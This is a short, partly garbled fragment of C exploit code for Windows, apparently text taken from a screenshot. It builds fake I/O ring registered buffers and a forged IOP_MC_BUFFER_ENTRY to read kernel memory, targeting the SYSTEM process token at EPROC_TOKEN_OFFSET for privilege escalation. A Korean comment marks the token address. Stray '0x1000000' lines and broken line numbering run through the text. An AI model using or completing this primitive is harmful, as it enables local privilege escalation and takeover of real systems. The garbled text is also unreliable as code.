 pFakeRegBuffers = VirtualAlloc(ullFakeRegBufferAddr, sizeof(ULONG64) * ulFakeRegBufferCnt, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
0x1000000
if (pFakeRegBuffers != (PVOID)ullFakeRegBufferAddr)
{
ret = GetLastError();
goto done;
}
ret = ioring_read(pFakeRegBuffers, ullSystemEPROCaddr + EPROC_TOKEN_OFFSET, &ullSysToken, sizeof(ULONG64));
113 int ioring_read(PULONG64 pRegisterBuffers, ULONG64 pReadAddr, PVOID pReadBuffer, ULONG ulReadLen)
114 {
115 int ret = -1;
116 PIOP_MC_BUFFER_ENTRY pMcBufferEntry = NULL;
117 IORING_HANDLE_REF reqFile = IoRingHandleRefFromHandle(hOutPipeClient);
118 IORING_BUFFER_REF reqBuffer = IoRingBufferRefFromIndexAndOffset(0, 0);
119 IORING_CQE cqe = { 0 };
120
121 pMcBufferEntry = VirtualAlloc(NULL, sizeof(IOP_MC_BUFFER_ENTRY), MEM_COMMIT, PAGE_READWRITE);
122
123 if (NULL == pMcBufferEntry)
124 {
125 ret = GetLastError();
126 goto done;
127 }
128
129 pMcBufferEntry->Address = pReadAddr; // SYSTEM TOKEN값이 있는 주소
130 pMcBufferEntry->Length = ulReadLen;
131 pMcBufferEntry->Type = 0xc02;
132 pMcBufferEntry->Size = 0x80;
133 pMcBufferEntry->AccessMode = 1;
134 pMcBufferEntry->ReferenceCount = 1;
135
136 pRegisterBuffers[0] = pMcBufferEntry;
137 0x1000000
138 ret = BuildIoRingWriteFile(hIoRing, reqFile, reqBuffer, ulReadLen, 0, FILE_WRITE_FLAGS_NONE, NULL, IOSQE_FLAGS_NONE);
139